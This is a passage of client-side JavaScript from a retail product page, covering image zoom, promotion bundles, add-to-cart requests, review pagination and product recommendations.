			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'OTM0MzMzNjYyZTI0NDhmNTZjNTE5NWM1ZjczZjcxMzE5Y2ZlZDY2NjZmYzZlNGUwYzk4ZmJlOTE1OGNhOTFiYmFlNWY0NGNkYTRmODJjMDQzZThjNjM4ZjViOTI4Mzk0');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#187752-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 187752;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
	$(document).ready(function() {
		initRating()
	});

	function initRating() {
		getStatistics(partnumber);
		getReviews(partnumber, 6, 0, reviewCorrentFilter);
		reviewDataBackup["partnumber"] = partnumber;
	}

	var reviewCorrentFilter = "reviewTotal";
	function initFilterReview() {
		$('.review-filter-btn').dropdown();

		$('.review-filter-item').click(function() {
			let filter = $(this).attr("data-filter");
			if (reviewCorrentFilter != filter) {
				reviewCorrentFilter = filter;
				changeFilterReview(filter);
			}
		});

		if (reviewDataBackup.reviewInfo.rate5 == 0) $('.review-filter-5').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate4 == 0) $('.review-filter-4').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate3 == 0) $('.review-filter-3').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate2 == 0) $('.review-filter-2').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate1 == 0) $('.review-filter-1').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withDetail == 0) $('.review-filter-detail').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withImage == 0) $('.review-filter-image').addClass('disabled');
	}

	function changeFilterReview(filter) {
		reviewCurrentPage = 1;
		reviewTotalPage = reviewDataBackup.reviewInfo[filter];
		$('#product-review-pagination-main').html('');
		initReviewsPage(reviewTotalPage);

		reviewItemCount = 0;
		$('.review-section').html('');
		fetchMoreReviews();
	}

	function getStatistics(partnumber) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?action=getStatistics&partnumber=" + partnumber,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					initReviewsStatistics(obj.reviewInfo);
					initReviewsPage(obj.reviewInfo.reviewTotal);
					reviewDataBackup.reviewInfo = obj.reviewInfo;
					initFilterReview();
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});

		$('.prd-review div, .prd-review span').click(function() {
			reviewSmoothScroll('.review-wrap');
		});
	}

	function initReviewsStatistics(reviewInfo) {
		$('#total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});

		$('#avg-rating, .total-avg-art-span').text((reviewInfo.rateAvg).toFixed(1));

		if (reviewInfo.reviewTotal > 9999) {
			let total = reviewInfo.reviewTotal;
			total = total / 1000;
			total = total.toFixed(2);
			$('.total-review-art').text(total  + "K");
			$('#total-review').text("(" + total  + "K รีวิว)");
		} else {
			internationalNumberFormat = new Intl.NumberFormat('en-US');
			$('.total-review-art').text(internationalNumberFormat.format(reviewInfo.reviewTotal));
			$('#total-review').text('(' + internationalNumberFormat.format(reviewInfo.reviewTotal) + ' รีวิว)');
		}

		$('.total-avg-art-span-divide').text('/5');

		$('#five-total-review').text( reviewInfo.rate5);
		$('#four-total-review').text( reviewInfo.rate4);
		$('#three-total-review').text( reviewInfo.rate3);
		$('#two-total-review').text( reviewInfo.rate2);
		$('#one-total-review').text(reviewInfo.rate1);

		$('#five-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate5
		});
		$('#four-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate4
		});
		$('#three-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate3
		});
		$('#two-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate2
		});
		$('#one-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate1
		});

		$('.rating-star-list').rating();

		$('#total-rating, .total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});
	}

	var reviewTotalPage = 0;
	function initReviewsPage (totalReview) {
		reviewTotalPage = Math.ceil(totalReview / 6);

		if (reviewTotalPage > 1) {
			createPaginationReviews();
			$('#product-review-pagination').show();
		}
	}

	function createPaginationReviews() {
		let div = $('<div></div>').addClass('review-pagination review-page-main');
		let pev = $('<a></a>').html('<i class="la la-angle-left"></i>').attr('onclick', "setReviewPage('pev')").attr('id','review-pev-page').hide();
		let next = $('<a></a>').html('<i class="la la-angle-right"></i>').attr('onclick', "setReviewPage('next')").attr('id','review-next-page');
		div.append(pev);
		if (reviewTotalPage < 7) {
			for (let i = 1; i <= reviewTotalPage; i++) {
				let a = $('<a></a>').text(i).attr('onclick', 'setReviewPage(' + i + ')').attr('id','review-p-btn-' + i);
				if (i==1) a.addClass('active');
				div.append(a);
			}
		} else {
			let a1 = $('<a></a>').text('1').attr('onclick', 'setReviewPage(1)').addClass('active').attr('id', 'review-p-btn-1');
			let to1 = $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to1').hide();
			let a2 = $('<a></a>').attr('onclick', 'setReviewPage(2)').addClass('review-p-c1').text('2').attr('id', 'review-p-btn-2');
			let a3 = $('<a></a>').attr('onclick', 'setReviewPage(3)').addClass('review-p-c2').text('3').attr('id', 'review-p-btn-3');
			let a4 = $('<a></a>').attr('onclick', 'setReviewPage(4)').addClass('review-p-c3').text('4').attr('id', 'review-p-btn-4');
			let to2= $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to2');
			let a5 = $('<a></a>').text(reviewTotalPage).attr('onclick', 'setReviewPage(' + reviewTotalPage + ')').attr('id', 'review-p-btn-' + reviewTotalPage);

			div.append(a1);
			div.append(to1);
			div.append(a2);
			div.append(a3);
			div.append(a4);
			div.append(to2);
			div.append(a5);
		}
		div.append(next);
		$('#product-review-pagination-main').append(div);
	}

	var reviewCurrentPage = 1;
	function setReviewPage(toPage) {
		if (toPage != reviewCurrentPage) {
			$('.review-page-main a').removeClass('active');

			if (toPage == "next") reviewCurrentPage += 1;
			else if (toPage == "pev") reviewCurrentPage -= 1;
			else reviewCurrentPage = toPage;

			if (reviewCurrentPage > 1 && reviewCurrentPage < reviewTotalPage) {
				$('#review-next-page, #review-pev-page').show();
			}

			if (reviewCurrentPage >= 3 && reviewCurrentPage < reviewTotalPage-1) {
				let a1 = reviewCurrentPage - 1;
				let a2 = reviewCurrentPage;
				let a3 = reviewCurrentPage + 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
			} else if (reviewCurrentPage == 1) {
				let a1 = reviewCurrentPage + 1;
				let a2 = reviewCurrentPage + 2;
				let a3 = reviewCurrentPage + 3;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').show();
				$('#review-pev-page').hide();
			} else if (reviewCurrentPage == reviewTotalPage) {
				let a1 = reviewCurrentPage - 3;
				let a2 = reviewCurrentPage - 2;
				let a3 = reviewCurrentPage - 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').hide();
				$('#review-pev-page').show();
			}

			if (reviewCurrentPage >= 4) {
				$('#review-p-to1').show();
			} else {
				$('#review-p-to1').hide();
			}

			if (reviewCurrentPage < reviewTotalPage-2) {
				$('#review-p-to2').show();
			} else {
				$('#review-p-to2').hide();
			}

			$('#review-p-btn-' + reviewCurrentPage).addClass('active');

			fetchMoreReviews();
			reviewSmoothScroll('#avg-rating');
		}
	}

	function fetchMoreReviews() {
		let key = reviewCorrentFilter+ "-page-" + reviewCurrentPage;
		if (key in reviewDataBackup) {
			showReviewsContent(reviewDataBackup[key]);
		} else {
			let offset = (reviewCurrentPage-1) * 6;
			let partnumber = reviewDataBackup.partnumber;
			getReviews(partnumber, 6, offset, reviewCorrentFilter);
		}
	}

	var reviewDataBackup = {};
	function getReviews(partnumber, limit, offset, filter) {
		$('.review-section').hide();
		$('.review-loading').fadeIn();

		let params = "action=getReviews";
		params += "&partnumber=" + partnumber;
		params += "&limit=" + limit;
		params += "&offset=" + offset;
		params += "&filter=" + filter;
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?" + params,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					showReviewsContent(obj.reviewData);
					reviewDataBackup[reviewCorrentFilter + "-page-" + reviewCurrentPage] = obj.reviewData;
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var reviewItemCount = 0;
	function showReviewsContent(reviewData) {
		$('.review-section').html('');
		reviewData.map(function(reviewData) {
			let _review_template = $('.review-comment.template').clone();
			_review_template.removeClass('template');
			_review_template.find('.name .top b').text(reviewData.name);
			_review_template.find('.name .top meta').attr('content', reviewData.name);
			_review_template.find('.name .bottom div.rating').attr('id', 'rating-item-' + reviewItemCount);
			_review_template.find('.name .bottom b').text(reviewData.productscore);
			_review_template.find('.date').text(reviewData.timestamp);
			_review_template.find('.review.comment').text(reviewData.productdetail);

			let image_list = _review_template.find('.image-list ul');
			let _imgCount = 0;
			let _images = reviewData.images;
			_images.map(function(images) {
				let li = $('<li>');
				let a = $('<a>');
				a.addClass('review-item-img-group-' + reviewItemCount);
				a.attr('href', "https://static.homepro.co.th" + images);

				let img = $('<img />');
				img.attr('id', 'review-item-img-' + reviewItemCount + "-" + _imgCount).attr('src', "https://static.homepro.co.th" + images).attr('data-rn', reviewItemCount);
				a.append(img);

				li.append(a);
				image_list.append(li);
				_imgCount++;
			});

			let reviewChoices = reviewData.productdetailchoice;
			let label_list = _review_template.find('.label-list ul');
			reviewChoices.map(function(reviewChoices) {
				let li = $('<li>').append($('<label>').text(reviewChoices));
				label_list.append(li);
			});

			const _reply = reviewData.reply;
			if (_reply != '') _review_template.find('.update-comment .reply.comment').text(_reply);
			else _review_template.find('.update-comment').remove();

			$('.review-section').append(_review_template);

			$('#rating-item-' + reviewItemCount).rating({
				initialRating: reviewData.productscore,
				maxRating: 5
			});

			$('.review-item-img-group-' + reviewItemCount).viewbox();

			$('.review-total .now-showing').text($('.review-section .review-comment').length);

			reviewItemCount++;
		});

		$('.review-loading').hide();
		$('.review-section').fadeIn();
	}

	function reviewSmoothScroll(el){
		$('html, body').animate({
			scrollTop: $(el).offset().top
		}, 500);
	}
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'MWRmNjE3NzNlMWNlNDI4YTczMzMyOTA0OTNmM2RhM2RhZjM1Y2I5YjIxZTBlZDg4ZWVhZGFkMzUxOTUwNWJiNjE1NTc4YjI0OWM2ZjZjNTAxNmVjNDQ0ODdkZjA4ZTE3',
				p: '187752'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

